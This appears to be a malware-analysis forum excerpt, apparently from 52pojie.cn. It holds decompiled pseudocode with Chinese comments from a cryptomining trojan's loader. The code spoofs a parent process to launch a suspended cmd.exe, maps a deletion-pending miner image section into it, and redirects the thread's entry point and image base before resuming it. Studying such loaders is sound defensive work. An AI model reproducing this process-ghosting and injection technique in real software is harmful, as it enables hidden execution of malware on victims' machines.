 // 设置删除
if ( UtSetInformationFile(pData_4, &image_path, &this.cmd_handle, 1i64, FileDispositionInformation) < 0 )
goto end1;
this.cmd_thread = 0i64;
// 写入文件
if ( UtWriteFile(Str2_1, 0i64, 0i64, 0i64, &image_path, &::miner_data, 0x55F000, &this.cmd_thread, 0i64) < 0 )
goto end1;
this.create_info.Size = 0i64;
// 将文件句柄弄成 Section , 可以从 Section Handle 直接获取数据
if ( UtCreateSection(&this.create_info, 0xF001Fi64, 0i64, 0i64, 2, SEC_IMAGE, Str2_1) )
goto end1;
UtClose(Str2_1);
UtAllocateVirtualMemory(0xFFFFFFFFFFFFFFFFui64, &this.BaseAddress, 0i64, &this.attr_size, 0x3000, 4);
pAttrList = this.BaseAddress;
parent_handle = parent_handle_1;
// 长度设置 PsAttributeImageName 和长度
*this.BaseAddress = _mm_load_si128(&attr_size);
attr = _mm_load_si128(&PS_ATTRIBUTE_PARENT_PROCESS);
pAttrList->Attributes[1].Value = parent_handle;
thread_handle = this.thread_handle;
*&pAttrList->Attributes[1].Attribute = attr;
attr_1 = _mm_load_si128(&PS_ATTRIBUTE_TOKEN);
pAttrList->Attributes[0].Size = Length_1;
*&pAttrList->Attributes[2].Attribute = attr_1;
pAttrList->Attributes[2].Value = thread_handle;
pAttrList->Attributes[0].Value = &image_path;
this.cmd_thread = 0i64;
UtCreateUserProcess( 伪造父进程创造 cmd.exe 进程
&this.cmd_handle,
&this.cmd_thread,
PROCESS_ALL_ACCESS,
THREAD_ALL_ACCESS,
NULL,
NULL,
0, // PROCESS_CREATE_FLAGS_NONE
1, // THREAD_CREATE_FLAGS_CREATE_SUSPENDED
pParams,
&this.create_info,
pAttrList);
n0x40000003 = UtMapViewOfSection(
hSnapshote, 映射挖矿木马 PE 数据
this.cmd_handle,
&image_path,
0i64,
0i64,
0i64,
&this.create_info,
1,
0,
2);
if ( n0x40000003 != 0x40000003 )
{
if ( n0x40000003 )
goto end1;
}
pData_5 = image_path.P1Home;
if ( !image_path.P1Home )
goto end1;
this.create_info.Size = image_path.P1Home;
if ( ::miner_data == 0x5A4D && n0x400 <= 0x400 && (v141 = (&::miner_data + n0x400), *v141 == 0x4550) )
hSnapshotf_1 = v141[0xA];
else
hSnapshotf_1 = 0;
hSnapshotf = hSnapshotf_1;
memset(&image_path, 0, sizeof(image_path));
image_path.ContextFlags = 0x100002;
if ( UtGetContextThread(cmd_thread, &image_path) < 0
|| (image_path.Rcx = hSnapshotf + pData_5, UtSetContextThread(cmd_thread, &image_path) < 0)
|| (memset(&image_path, 0, sizeof(image_path)), 设置 context，修改入口点
image_path.ContextFlags = 0x100002,
UtGetContextThread(cmd_thread, &image_path) < 0)
|| !image_path.Rdx
|| (image_path.P1Home = 0i64,
UtWriteVirtualMemory(n0x1FFF_1, image_path.Rdx + 0x10, &this.create_info, 8i64, &image_path) < 0) )
{ 修改模块基址
n0x1fff_1 = 0xFFFFFFFFFFFFFFFFui64;
}
else
{
UtResumeThread(cmd_thread, 0i64);
}
吾爱破解论坛
www.52pojie.cn